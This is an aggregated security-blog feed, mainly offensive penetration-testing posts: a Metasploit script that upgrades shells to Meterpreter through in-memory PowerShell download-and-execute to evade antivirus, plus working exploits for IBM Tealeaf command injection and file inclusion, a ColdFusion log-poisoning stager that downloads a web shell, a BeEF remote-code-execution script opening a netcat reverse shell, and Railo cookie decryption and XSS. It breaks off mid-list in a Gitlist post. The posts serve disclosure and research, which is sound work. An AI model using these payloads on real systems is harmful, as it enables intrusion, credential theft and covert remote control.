71b878adf78da89dd9aa5a14592a5e5da50fcbfbc646f1131800d02f8d2d3e99 

90674a2a4c31a65afc7dc986bae5da45342e2d6a20159c01587a8e0494c87371 

The post Malicious PowerPoint Documents on the Rise appeared first on McAfee Blog.

Terminus Project launch.

By: ReWolf
29 November 2015 at 01:04
I would like to announce launch of my new web-based tool: Terminus Project. It’s automatically generated diff of Windows structures with nice (I hope!) presentation layer. Currently it contains only data gathered from NTDLL PDBs (281 dlls at the moment of writing this post), but it can be easily extended with other libraries. Idea behind […]

wow64ext v1.0.0.8

By: ReWolf
11 December 2015 at 21:03
New version of wow64ext library is available for download: http://rewolf.pl/stuff/rewolf.wow64ext.v1.0.0.8.zipor if someone prefer github:https://github.com/rwfpl/rewolf-wow64ext Changelog Fixed elusive bug that appears only on AMD cpus Removed VS CRT dependencies – dll size shrank to 9kB (previously 41kB) Added sanity checks, so x64 switch won’t run on x86 OS More details AMD case is really interesting as […]

Leaking EPROCESS address of the specific SYSTEM processes

By: ReWolf
10 November 2016 at 01:19
Today I would like to briefly describe a simple method of obtaining the EPROCESS addresses of some specific system processes, which can be later used as a part of the Local Privilege Escalation exploit. This is an extension to the well known NtQuerySystemInformation (SystemExtendedHandleInformation) EPROCESSes leak. In the typical scenario SystemExtendedHandleInformation class can be used […]

GoGoGadget – kernel exploitation helper class

By: ReWolf
26 November 2016 at 23:09
The aim of this class is to facilitate building kernel shell-codes and ROP chains (at least before RFG kicks in sometime next year) by providing easy access to some of the available kernel information leaks. Under the hood I am using well known NtQuerySystemInformation with following classes: SystemExtendedHandleInformation, SystemModuleInformation. This piece of code came to […]

PCAUSA Rawether for Windows local privilege escalation

By: ReWolf
15 March 2017 at 08:29
Rawether for Windows is a framework that facilitates communication between an application and the NDIS miniport driver. It’s produced by a company named Printing Communications Assoc., Inc. (PCAUSA), which seems to be no longer operating. Company websites can be still reached through web.archive.org: http://web.archive.org/web/20151017034756/http://www.pcausa.com/ http://web.archive.org/web/20151128171809/http://www.rawether.net/ Rawether framework provides NDIS Protocol Driver similar to the NPF.SYS […]

Reverse engineering Mortal Kombat GRA file format (part 1)

By: ReWolf
24 August 2018 at 14:56
Disclaimer: This post is aimed at retro-gaming preservation and code-archeology. All product names, trademarks and registered trademarks are property of their respective owners. GRA files are used by the PC DOS version of Mortal Kombat 1 and 2 (available on GOG) to store all kinds of graphics. There are two different types of GRA files: […]

Reverse engineering Mortal Kombat GRA file format (part 2)

By: ReWolf
13 March 2021 at 23:41
Disclaimer: This post is aimed at retro-gaming preservation and code-archeology. All product names, trademarks, and registered trademarks are the property of their respective owners. 933 days, this is the amount of time that passed since part 1 of that blog post. I had almost all work done back in 2018, I was just missing one […]

introduction

3 March 2014 at 05:51

This isn’t a real introduction post, just a note that I’m migrating from Google Blogger to Github Pages with Octopress. So far it’s great. I’m going to be slowly migrating all posts over from Blogger into here, though I may skip a few early posts that aren’t as interesting.

Hopefully it provides me with the functionality that I’ve been looking for.

meterpreter shell upgrades using powershell

11 March 2014 at 04:31

One of my primary goals during development of clusterd was ensuring reliability and covertness during remote deploys. It’s no secret that antivirus routinely eats vanilla meterpreter shells. For this, the --gen-payload flag generates a war file with java/jsp_shell_reverse_tcp tucked inside. This is used due to it being largely undetected by AV, and our environments are perfectly suited for it. However, Meterpreter is a fantastic piece of software, and it’d be nice to be able to elevate from this simple JSP shell into it.

Metasploit has a solution for this, sort of. sessions -u can be used to upgrade an existing shell session into a full-blown Meterpreter. Unfortunately, the current implementation uses Rex::Exploitation::CmdStagerVBS, which writes the executable to disk and executes it. This is almost always immediately popped by most enterprise-grade (and even most consumer grade) AV’s. For this, we need a new solution.

The easiest solution is Powershell; this allows us to execute shellcode completely in-memory, without ever bouncing files against disk. I used Obscure Security’s canonical post on it for my implementation. The only problem really is portability, as Powershell doesn’t exist on Windows XP. This could be mitigated by patching in shellcode via Java, but that’s another post for another time.

Right, so how’s this work? We essentially execute a Powershell command in the running session (our generic shell) that fetches a payload from a remote server and executes it. Our payload in this case is Invoke-Shellcode, from the PowerSploit package. This bit of code will generate our reverse HTTPS meterpreter shell and inject it into the current process ID. Our command looks like this:

1
cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc %s"

Our encoded payload is:

1
iex (New-Object Net.WebClient).DownloadString('http://%s:%s/')

IEX, or Invoke-Expression, is just an eval operation. In this case, we’re fetching a URL and executing it. This is a totally transparent, completely in-memory solution. Let’s have a look at it running:

1
2
3
4
5
6
7
8
9
10
msf exploit(handler) > sessions -l

Active sessions
===============

  Id  Type         Information                                                                       Connection
  --  ----         -----------                                                                       ----------
  1   shell linux  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  192.168.1.6:4444 -> 192.168.1.102:60911 (192.168.1.102)

msf exploit(handler) > 

We see above that we currently have a generic shell (it’s the java/jsp_shell_reverse_tcp payload) on a Windows 7 system (which happens to be running MSE). Using this new script, we can upgrade this session to Meterpreter:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
msf exploit(handler) > sessions -u 1

[*] Started HTTPS reverse handler on https://0.0.0.0:53568/
[*] Starting the payload handler...
[*] 192.168.1.102:60922 Request received for /INITM...
[*] 192.168.1.102:60922 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 2 opened (192.168.1.6:53568 -> 192.168.1.102:60922) at 2014-03-11 23:09:36 -0600
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > sysinfo
Computer        : BRYAN-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter > 

And just like that, without a peep from MSE, we’ve got a Meterpreter shell.

You can find the code for this implementation below, though be warned; this is PoC quality code, and probably even worse as I’m not really a Ruby developer. Meatballs over at Metasploit has a few awesome Powershell pull requests waiting for a merge. Once this is done, I can implement that here and submit a proper implementation. If you’d like to try this out, simply create a backup copy of scripts/shell/spawn_meterpreter.rb and copy in the following, then reload. You should be upgradin’ and bypassin’ in no time.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
#
# Session upgrade using Powershell IEX
# 
# Some code stolen from jduck's original implementation
#
# -drone
#

class HTTPServer
    #
    # Using Ruby HTTPServer here since this isn't a module, and I can't figure
    # out how to use MSF libs in here
    #
    @sent = false
    def state
        return @sent
    end

    def initialize(port, body)
        require 'socket'

        @sent = false
        @server = Thread.new do
            server = TCPServer.open port
            loop do
                client = server.accept
                content_type = "text/plain"
                client.puts "HTTP/1.0 200 OK\r\nContent-type: #{content_type}"\
                            "\r\nContent-Length: #{body.length}\r\n\r\n#{body}"\
                            "\r\n\r\n"
                sleep 5
                client.close
                kill
            end
        end
     end

     def kill!
        @sent = true
        @server.kill
     end

     alias :kill :kill!
end

#
# Returns if a port is used by a session
#
def is_port_used?(port)
    framework.sessions.each do |sid, obj|
       local_info = obj.instance_variable_get(:@local_info)
       return true if local_info =~ /:#{port}$/
    end

    false
end

def start_http_service(port)
    @server = HTTPServer.new(port, @pl)
end

def wait_payload

    waited = 0
    while (not @server.state)
        select(nil, nil, nil, 1)
        waited += 1
        if (waited > 10) # MAGIC NUMBA
            @server.kill
            raise RuntimeError, "No payload requested"
        end
    end
end

def generate(host, port, sport)
    require 'net/http'

    script_block = "iex (New-Object Net.WebClient).DownloadString('http://%s:%s/')" % [host, sport]
    cmd = "cmd.exe /c PowerShell.exe -Exec ByPass -Nol %s" % script_block

    # generate powershell payload
    url = URI.parse('https://raw.github.com/mattifestation/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1')
    req = Net::HTTP::Get.new(url.path)
    http = Net::HTTP.new(url.host, url.port)
    http.use_ssl = true

    res = http.request(req)

    if !res or res.code != '200'
      raise RuntimeError, "Could not retrieve Invoke-Shellcode"
    end

    @pl = res.body
    @pl << "\nInvoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost %s -Lport %s -Force" % [host, port]
    return cmd
end


#
# Mimics what MSF already does if the user doesn't manually select a payload and lhost
#
lhost = framework.datastore['LHOST']
unless lhost
  lhost = Rex::Socket.source_address
end

#
# If there is no LPORT defined in framework, then pick a random one that's not used
# by current sessions. This is possible if the user assumes module datastore options
# are the same as framework datastore options.
#
lport = framework.datastore['LPORT']
unless lport
  lport = 4444 # Default meterpreter port
  while is_port_used?(lport)
    # Pick a port that's not used
    lport = [*49152..65535].sample
  end
end

# do the same from above, but for the server port
sport = [*49152..65535].sample
while is_port_used?(sport)
    sport = [*49152..65535].sample
end

# maybe we want our sessions going to another instance?
use_handler = true
use_handler = nil if (session.exploit_datastore['DisablePayloadHandler'] == true)

#
# Spawn the handler if needed
#
aborted = false
begin

  mh = nil
  payload_name = 'windows/meterpreter/reverse_https'
  if (use_handler)
      mh = framework.modules.create("exploit/multi/handler")
      mh.datastore['LPORT'] = lport
      mh.datastore['LHOST'] = lhost
      mh.datastore['PAYLOAD'] = payload_name
      mh.datastore['ExitOnSession'] = false
      mh.datastore['EXITFUNC'] = 'process'
      mh.exploit_simple(
        'LocalInput'     => session.user_input,
        'LocalOutput'    => session.user_output,
        'Payload'        => payload_name,
        'RunAsJob'       => true)
      # It takes a little time for the resources to get set up, so sleep for
      # a bit to make sure the exploit is fully working.  Without this,
      # mod.get_resource doesn't exist when we need it.
      select(nil, nil, nil, 0.5)
      if framework.jobs[mh.job_id.to_s].nil?
        raise RuntimeError, "Failed to start multi/handler - is it already running?"
      end
    end

    # Generate our command and payload
    cmd = generate(lhost, lport, sport)

    # start http service
    start_http_service(sport)

    sleep 2 # give it a sec to startup

    # execute command
    session.run_cmd(cmd)

    if not @server.state
        # wait...
        wait_payload
    end

rescue ::Interrupt
  # TODO: cleanup partial uploads!
  aborted = true
rescue => e
  print_error("Error: #{e}")
  aborted = true
end

#
# Stop the job
#
if (use_handler)
  Thread.new do
    if not aborted
      # Wait up to 10 seconds for the session to come in..
      select(nil, nil, nil, 10)
    end
    framework.jobs.stop_job(mh.job_id)
  end
end

Update 09/06/2014

Tom Sellers submitted a PR on 05/29 that implements the above nicely. It appears to support a large swath of platforms, but only a couple support no-disk-write methods, namely the Powershell method.

IBM Tealeaf CX (v8 Release 8) Remote OS Command Injection / LFI

27 March 2014 at 05:51

Tealeaf Technologies was purchased by IBM in May of 2012, and is a customer buying analytics application. Essentially, an administrator will configure a Tealeaf server that accepts analytic data from remote servers, which it then generates various models, graphs, reports, etc based on the aggregate of data. Their analytics status/server monitoring application is vulnerable to a fairly trivial OS command injection vulnerability, as well as local file inclusion. This vulnerability was discovered on a PCI engagement against a large retailer; the LFI was used to pull PHP files and hunt for RCE.

The entire application is served up by default on port 8080 and is developed in PHP. Authentication by default is disabled, however, support for Basic Auth appears to exist. This interface allows administrators access to statistics, logs, participating servers, and more. Contained therein is the ability to obtain application logs, such as configuration, maintenance, access, and more. The log parameter is vulnerable to LFI:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
if(array_key_exists("log", $params))
$path = $config->logfiledir() . "/" . $params["log"];


$file = basename($path);
$size = filesize($path);

// Set the cache-control and expiration date so that the file expires
// immediately after download.
//
$rfc1123date = gmdate('D, d M Y H:i:s T', 1);
header('Cache-Control: max-age=0, must-revalidate, post-check=0, pre-check=0');
header("Expires: " . $rfc1123date);

header("Content-Type: application/octet-stream");
header("Content-Disposition: attachment; filename=$file;");
header("Content-Length: $size;");

readfile($path);

The URL then is http://host:8080/download.php?log=../../../etc/passwd

Tealeaf also suffers from a rather trivial remote OS command injection vulnerability. Under the Delivery tab, there exists the option to ping remote servers that send data back to the mothership. Do you see where this is going?

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
if ($_POST["perform_action"] == "testconn") {
    $host = $_POST["testconn_host"];
    $port = $_POST["testconn_port"];
    $use_t = strtolower($_POST["testconn_t"]) == "true" ? true : false;
    $command = $GLOBALS["config"]->testconn_program() . ' ';
    if($use_t)
    $output = trim(shell_command_output($command . $host . " -p " . $port . " -t"));
    else
    $output = trim(shell_command_output($command . $host . " -p " . $port));

    if($output != "") {
        $alert_function = "alert('" . str_replace("\n", "\\n",
        htmlentities($output, ENT_QUOTES)) . "')";
    }

    $_SESSION['delivery']->pending_changes = $orig_pending_changes;
}

And shell_command_output:

1
2
3
4
5
function shell_command_output($command) {
    $result = `$command 2>&1`;
    if (strlen($result) > 0)
    return $result;
}

Harnessing the $host variable, we can inject arbitrary commands to run under the context of the process user, which by default is ctccap. In order to exploit this without hanging processes or goofing up flow, I injected the following as the host variable: 8.8.8.8 -c 1 ; whoami ; ping 8.8.8.8 -c 1.

Timeline

  • 11/08/2013: IBM vulnerability submitted
  • 11/09/2013: IBM acknowledge vulnerability and assign internal advisory ID
  • 12/05/2013: Request for status update
  • 01/06/2014: Second request for status update
  • 01/23/2014: IBM responds with a target patch date set for “another few months”
  • 03/26/2014: IBM posts advisory, assigns CVE-2013-6719 and CVE-2013-6720

Advisory
exploit-db PoC

LFI to shell in Coldfusion 6-10

2 April 2014 at 21:10

ColdFusion has several very popular LFI’s that are often used to fetch CF hashes, which can then be passed or cracked/reversed. A lesser use of this LFI, one that I haven’t seen documented as of yet, is actually obtaining a shell. When you can’t crack or pass, what’s left?

The less-than-obvious solution is to exploit CFML’s parser, which acts much in the same way that PHP does when used in HTML. You can embed PHP into any HTML page, at any location, because of the way the PHP interpreter searches a document for executable code. This is the foundational basis of log poisoning. CFML acts in much the same way, and we can use these LFI’s to inject CFML and execute it on the remote system.

Let’s begin by first identifying the LFI; I’ll be using ColdFusion 8 as example. CF8’s LFI lies in the locale parameter:

1
http://192.168.1.219:8500/CFIDE/administrator/enter.cfm?local=../../../../../../../../ColdFusion8\logs\application.log%00en

When exploited, this will dump the contents of application.log, a logging file that stores error messages.

We can write to this file by triggering an error, such as attempting to access a nonexistent CFML page. This log also fails to sanitize data, allowing us to inject any sort of characters we want; including CFML code.

The idea for this is to inject a simple stager payload that will then pull down and store our real payload; in this case, a web shell (something like fuze). The stager I came up with is as follows:

1
<cfhttp method='get' url='#ToString(ToBinary('aHR0cDovLzE5Mi4xNjguMS45Nzo4MDAwL2NtZC5jZm1s'))#' path='#ExpandPath(ToString(ToBinary('Li4vLi4v')))#' file='cmd.cfml'>

The cfhttp tag is used to execute an HTTP request for our real payload, the URL of which is base64’d to avoid some encoding issues with forward slashes. We then expand the local path to ../../ which drops us into wwwroot, which is the first directory accessible from the web server.

Once the stager is injected, we only need to exploit the LFI to retrieve the log file and execute our CFML code:

Which we can then access from the root directory:

A quick run of this in clusterd:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ ./clusterd.py -i 192.168.1.219 -a coldfusion -p8500 -v8 --deployer lfi_stager --deploy ./src/lib/resources/cmd.cfml 

        clusterd/0.2.1 - clustered attack toolkit
            [Supporting 5 platforms]

 [2014-04-02 11:28PM] Started at 2014-04-02 11:28PM
 [2014-04-02 11:28PM] Servers' OS hinted at windows
 [2014-04-02 11:28PM] Fingerprinting host '192.168.1.219'
 [2014-04-02 11:28PM] Server hinted at 'coldfusion'
 [2014-04-02 11:28PM] Checking coldfusion version 8.0 ColdFusion Manager...
 [2014-04-02 11:28PM] Matched 1 fingerprints for service coldfusion
 [2014-04-02 11:28PM]   ColdFusion Manager (version 8.0)
 [2014-04-02 11:28PM] Fingerprinting completed.
 [2014-04-02 11:28PM] Injecting stager...
 [2014-04-02 11:28PM] Waiting for remote server to download file [7s]]
 [2014-04-02 11:28PM] cmd.cfml deployed at /cmd.cfml
 [2014-04-02 11:28PM] Finished at 2014-04-02 11:28PM

The downside to this method is remnance in a log file, which cannot be purged unless the CF server is shutdown (except in CF10). It also means that the CFML file, if using the web shell, will be hanging around the filesystem. An alternative is to inject a web shell that exists on-demand, that is, check if an argument is provided to the LFI and only parse and execute then.

A working deployer for this can be found in the latest release of clusterd (v0.2.1). It is also worth noting that this method is applicable to other CFML engines; details on that, and a working proof of concept, in the near future.

rce in browser exploitation framework (BeEF)

14 May 2014 at 02:57

Let me preface this post by saying that this vulnerability is already fixed, and was caught pretty early during the development process. The vulnerability was originally introduced during a merge for the new DNS extension, and was promptly patched by antisnatchor on 03022014. Although this vulnerability was caught fairly quickly, it still made it into the master branch. I post this only because I’ve seen too many penetration testers leaving their tools externally exposed, often with default credentials.

The vulnerability is a trivial one, but is capable of returning a reverse shell to an attacker. BeEF exposes a REST API for modules and scripts to use; useful for dumping statistics, pinging hooked browsers, and more. It’s quite powerful. This can be accessed by simply pinging http://127.0.0.1:3000/api/ and providing a valid token. This token is static across a single session, and can be obtained by sending a POST to http://127.0.0.1:3000/api/admin/login with appropriate credentials. Default credentials are beef:beef, and I don’t know many users that change this right away. It’s also of interest to note that the throttling code does not exist in the API login routine, so a brute force attack is possible here.

The vulnerability lies in one of the exposed API functions, /rule. The code for this was as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Adds a new DNS rule
        post '/rule' do
          begin
            body = JSON.parse(request.body.read)

            pattern = body['pattern']
            type = body['type']
            response = body['response']

            # Validate required JSON keys
            unless [pattern, type, response].include?(nil)
              # Determine whether 'pattern' is a String or Regexp
              begin

                pattern_test = eval pattern
                pattern = pattern_test if pattern_test.class == Regexp
   #             end
              rescue => e;
              end

The obvious flaw is the eval on user-provided data. We can exploit this by POSTing a new DNS rule with a malicious pattern:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import requests
import json
import sys

def fetch_default(ip):
    url = 'http://%s:3000/api/admin/login' % ip
    headers = { 'Content-Type' : 'application/json; charset=UTF-8' }
    data = { 'username' : 'beef', 'password' : 'beef' }

    response = requests.post(url, headers=headers, data=json.dumps(data))
    if response.status_code is 200 and json.loads(response.content)['success']:
        return json.loads(response.content)['token']

try:
    ip = '192.168.1.6'

    if len(sys.argv) > 1:
        token = sys.argv[1]
    else:
        token = fetch_default(ip)

    if not token:
        print 'Could not get auth token'
        sys.exit(1)

    url = 'http://%s:3000/api/dns/rule?token=%s' % (ip, token)
    sploit = '%x(nc 192.168.1.97 4455 -e /bin/bash)'

    headers = { 'Content-Type' : 'application/json; charset=UTF-8' }
    data = { 'pattern' : sploit,
             'type' : 'A',
             'response' : [ '127.0.0.1' ]
           }

    response = requests.post(url, headers=headers, data=json.dumps(data))
    print response.status_code
except Exception, e:
    print e

You could execute ruby to grab a shell, but BeEF restricts some of the functions we can use (such as exec or system).

There’s also an instance of LFI, this time using the server API. /api/server/bind allows us to mount files at the root of the BeEF web server. The path defaults to the current path, but can be traversed out of:

1
2
3
4
5
6
7
8
9
def run_lfi(ip, token):
    url = 'http://%s:3000/api/server/bind?token=%s' % (ip, token)
    headers = { 'Content-Type' : 'application/json'}
    data = { 'mount' : "/tmp.txt",
             'local_file' : "/../../../etc/passwd"
           }

    response = requests.post(url, headers=headers, data=json.dumps(data))
    print response.status_code

We can then hit our server at /tmp.txt for /etc/passwd. Though this appears to be intended behavior, and perhaps labeling it an LFI is a misnomer, it is still yet another example of why you should not expose these tools externally with default credentials. Default credentials are just bad, period. Stop it.

railo security - part one - intro

25 June 2014 at 21:00

Part one – intro
Part two – post-authentication rce
Part three – pre-authentication lfi
Part four – pre-authentication rce

Railo is an open-source alternative to the popular Coldfusion application server, implementing a FOSSy CFML engine and application server. It emulates Coldfusion in a variety of ways, mainly features coming straight from the CF world, along with several of it’s own unique features (clustered servers, a plugin architecture, etc). In this four-part series, we’ll touch on how Railo, much like Coldfusion, can be used to gain access to a system or network of systems. I will also be examining several pre-authentication RCE vulnerabilities discovered in the platform during this audit. I’ll be pimping clusterd throughout to exemplify how it can help achieve some of these goals. These posts are the result of a combined effort between myself and Stephen Breen (@breenmachine).

I’ll preface this post with a quick rundown on what we’re working with; public versions of Railo run from versions 3.0 to 4.2, with 4.2.1 being the latest release as of posting. The code is also freely available on Github; much of this post’s code samples have been taken from the 4.2 branch or the master. Hashes:

1
2
3
4
$ git branch
* master
$ git rev-parse master
694e8acf1a762431eab084da762a0abbe5290f49

And a quick rundown of the code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ cloc ./
    3689 text files.
    3571 unique files.                                          
     151 files ignored.

http://cloc.sourceforge.net v 1.60  T=7.74 s (452.6 files/s, 60622.4 lines/s)
---------------------------------------------------------------------------------
Language                       files          blank        comment           code
---------------------------------------------------------------------------------
Java                            2786          66639          69647         258015
ColdFusion                       315           5690           3089          35890
ColdFusion CFScript              352           4377            643          15856
XML                               22            526            563           5773
Javascript                        14             46            252            733
Ant                                4             38             70            176
DTD                                4            283            588            131
CSS                                5             52             16             77
HTML                               1              0              0              1
---------------------------------------------------------------------------------
SUM:                            3503          77651          74868         316652
---------------------------------------------------------------------------------

Railo has two separate administrative web interfaces; server and web. The two interfaces segregate functionality out into these categories; managing the actual server and managing the content served up by the server. Server is available at http://localhost:8888/railo-context/admin/server.cfm and web is available at http://localhost:8888/railo-context/admin/web.cfm. Both interfaces are configured with a single, shared password that is set AFTER the site has been initialized. That is, the first person to hit the web server gets to choose the password.

Authentication

As stated, authentication requires only a single password, but locks an IP address out if too many failed attempts are performed. The exact logic for this is as follows (web.cfm):

1
2
3
<cfif loginPause and StructKeyExists(application,'lastTryToLogin') and IsDate(application.lastTryToLogin) and DateDiff("s",application.lastTryToLogin,now()) LT loginPause>
        <cfset login_error="Login disabled until #lsDateFormat(DateAdd("s",loginPause,application.lastTryToLogin))# #lsTimeFormat(DateAdd("s",loginPause,application.lastTryToLogin),'hh:mm:ss')#">
    <cfelse>

A Remember Me For setting allows an authenticated session to last until logout or for a specified amount of time. In the event that a cookie is saved for X amount of time, Railo actually encrypts the user’s password and stores it as the authentication cookie. Here’s the implementation of this:

1
<cfcookie expires="#DateAdd(form.rememberMe,1,now())#" name="railo_admin_pw_#ad#" value="#Encrypt(form["login_password"&ad],cookieKey,"CFMX_COMPAT","hex")#">

That’s right; a static key, defined as <cfset cookieKey="sdfsdf789sdfsd">, is used as the key to the CFMX_COMPAT encryption algorithm for encrypting and storing the user’s password client-side. This is akin to simply base64’ing the password, as symmetric key security is dependant upon the secrecy of this shared key.

To then verify authentication, the cookie is decrypted and compared to the current password (which is also known; more on this later):

1
2
3
4
5
6
7
<cfif not StructKeyExists(session,"password"&request.adminType) and StructKeyExists(cookie,'railo_admin_pw_#ad#')>
    <cfset fromCookie=true>
    <cftry>
        <cfset session["password"&ad]=Decrypt(cookie['railo_admin_pw_#ad#'],cookieKey,"CFMX_COMPAT","hex")>
        <cfcatch></cfcatch>
    </cftry>
</cfif>

For example, if my stored cookie was RAILO_ADMIN_PW_WEB=6802AABFAA87A7, we could decrypt this with a simple CFML page:

1
2
<cfset tmp=Decrypt("6802AABFAA87A7", "sdfsdf789sdfsd", "CFMX_COMPAT", "hex")>
<cfdump var="#tmp#">

This would dump my plaintext password (which, in this case, is “default”). This ups the ante with XSS, as we can essentially steal plaintext credentials via this vector. Our cookie is graciously set without HTTPOnly or Secure: Set-Cookie: RAILO_ADMIN_PW_WEB=6802AABFAA87A7;Path=/;Expires=Sun, 08-Mar-2015 06:42:31 GMT._

Another worthy mention is the fact that the plaintext password is stored in the session struct, as shown below:

1
<cfset session["password"&request.adminType]=form["login_password"&request.adminType]>

In order to dump this, however, we’d need to be able to write a CFM file (or code) within the context of web.cfm. As a test, I’ve placed a short CFM file on the host and set the error handler to invoke it. test.cfm:

1
<cfdump var="#session#">

We then set the template handler to this file:

If we now hit a non-existent page, /railo-context/xx.cfm for example, we’ll trigger the cfm and get our plaintext password:

XSS

XSS is now awesome, because we can fetch the server’s plaintext password. Is there XSS in Railo?

Submitting to a CFM with malicious arguments triggers an error and injects unsanitized input.

Post-authentication search:

Submitting malicious input into the search bar will effectively sanitize out greater than/less than signs, but not inside of the saved form. Injecting "></form><img src=x onerror=alert(document.cookie)> will, of course, pop-up the cookie.

How about stored XSS?

A malicious mapping will trigger whenever the page is loaded; the only caveat being that the path must start with a /, and you cannot use the script tag. Trivial to get around with any number of different tags.

Speaking of, let’s take a quick look at the sanitization routines. They’ve implemented their own routines inside of ScriptProtect.java, and it’s a very simple blacklist:

1
2
3
  public static final String[] invalids=new String[]{
        "object", "embed", "script", "applet", "meta", "iframe"
    };

They iterate over these values and perform a simple compare, and if a bad tag is found, they simply replace it:

1
2
3
4
5
6
7
8
9
if(compareTagName(tagName)) {
            if(sb==null) {
                sb=new StringBuffer();
                last=0;
            }
            sb.append(str.substring(last,index+1));
            sb.append("invalidTag");
            last=endIndex;
        }

It doesn’t take much to evade this filter, as I’ve already described.

CSRF kinda fits in here, how about CSRF? Fortunately for users, and unfortunately for pentesters, there’s not much we can do. Although Railo does not enforce authentication for CFML/CFC pages, it does check read/write permissions on all accesses to the backend config file. This is configured in the Server interface:

In the above image, if Access Write was configured to open, any user could submit modifications to the back-end configuration, including password resets, task scheduling, and more. Though this is sufficiently locked down by default, this could provide a nice backdoor.

Deploying

Much like Coldfusion, Railo features a task scheduler that can be used to deploy shells. A run of this in clusterd can be seen below:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ./clusterd.py -i192.168.1.219 -a railo -v4.1 --deploy ./src/lib/resources/cmd.cfml --deployer task --usr-auth default

        clusterd/0.2.1 - clustered attack toolkit
            [Supporting 6 platforms]

 [2014-05-01 10:04PM] Started at 2014-05-01 10:04PM
 [2014-05-01 10:04PM] Servers' OS hinted at windows
 [2014-05-01 10:04PM] Fingerprinting host '192.168.1.219'
 [2014-05-01 10:04PM] Server hinted at 'railo'
 [2014-05-01 10:04PM] Checking railo version 4.1 Railo Server...
 [2014-05-01 10:04PM] Checking railo version 4.1 Railo Server Administrator...
 [2014-05-01 10:04PM] Checking railo version 4.1 Railo Web Administrator...
 [2014-05-01 10:04PM] Matched 3 fingerprints for service railo
 [2014-05-01 10:04PM]   Railo Server (version 4.1)
 [2014-05-01 10:04PM]   Railo Server Administrator (version 4.1)
 [2014-05-01 10:04PM]   Railo Web Administrator (version 4.1)
 [2014-05-01 10:04PM] Fingerprinting completed.
 [2014-05-01 10:04PM] This deployer (schedule_task) requires an external listening port (8000).  Continue? [Y/n] > 
 [2014-05-01 10:04PM] Preparing to deploy cmd.cfml..
 [2014-05-01 10:04PM] Creating scheduled task...
 [2014-05-01 10:04PM] Task cmd.cfml created, invoking...
 [2014-05-01 10:04PM] Waiting for remote server to download file [8s]]
 [2014-05-01 10:04PM] cmd.cfml deployed to /cmd.cfml
 [2014-05-01 10:04PM] Cleaning up...
 [2014-05-01 10:04PM] Finished at 2014-05-01 10:04PM

This works almost identically to the Coldfusion scheduler, and should not be surprising.

One feature Railo has that isn’t found in Coldfusion is the Extension or Plugin architecture; this allows custom extensions to run in the context of the Railo server and execute code and tags. These extensions do not have access to the cfadmin tag (without authentication, that is), but we really don’t need that for a simple web shell. In the event that the Railo server is configured to not allow outbound traffic (hence rendering the Task Scheduler useless), this could be harnessed instead.

Railo allows extensions to be uploaded directly to the server, found here:

Developing a plugin is sort of confusing and not exacty clear via their provided Github documentation, however the simplest way to do this is grab a pre-existing package and simply replace one of the functions with a shell.

That about wraps up part one of our dive into Railo security; the remaining three parts will focus on several different vulnerabilities in the Railo framework, and how they can be lassoed together for pre-authentication RCE.

gitlist - commit to rce

29 June 2014 at 22:00

Gitlist is a fantastic repository viewer for Git; it’s essentially your own private Github without all the social networking and glitzy features of it. I’ve got a private Gitlist that I run locally, as well as a professional instance for hosting internal projects. Last year I noticed a bug listed on their Github page that looked a lot like an exploitable hole:

1
Oops! sh: 1: Syntax error: EOF in backquote substitution

I commented on its exploitability at the time, and though the hole appears to be closed, the issue still remains. I returned to this during an install of Gitlist and decided to see if there were any other bugs in the application and, as it turns out, there are a few. I discovered a handful of bugs during my short hunt that I’ll document here, including one anonymous remote code execution vulnerability that’s quite trivial to pop. These bugs were reported to the developers and CVE-2014-4511 was assigned. These issues were fixed in version 0.5.0.

The first bug is actually more of a vulnerability in a library Gitlist uses, Gitter (same developers). Gitter allows developers to interact with Git repositories using Object-Oriented Programming (OOP). During a quick once-over of the code, I noticed the library shelled out quite a few times, and one in particular stood out to me:

1
$hash = $this->getClient()->run($this, "log --pretty=\"%T\" --max-count=1 $branch");```

This can be found in Repository.php of the Gitter library, and is invoked from TreeController.php in Gitlist. As you can imagine, there is no sanitization on the $branch variable. This essentially means that anyone with commit access to the repository can create a malicious branch name (locally or remotely) and end up executing arbitrary commands on the server.

The tricky part comes with the branch name; git actually has a couple restrictions on what can and cannot be part of a branch name. This is all defined and checked inside of refs.c, and the rules are simply defined as (starting at line 33):

  1. Cannot begin with .
  2. Cannot have a double dot (..)
  3. Cannot contain ASCII control characters (?, [, ], ~, ^, :, \)
  4. End with /
  5. End with .lock
  6. Contain a backslash
